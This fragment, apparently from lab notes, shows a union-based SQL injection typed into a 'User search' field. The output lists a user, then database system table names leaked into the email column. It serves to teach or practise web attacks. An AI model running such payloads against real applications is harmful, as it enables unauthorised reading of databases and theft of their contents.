 User search
jeremy' union select null, null, table_name from information_schema.tables#
Username: jeremy - Email: jeremy@example.com
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS
Username: - Email: ENABLED_ROLES
Username: - Email: ENGINES
Username: - Email: EVENTS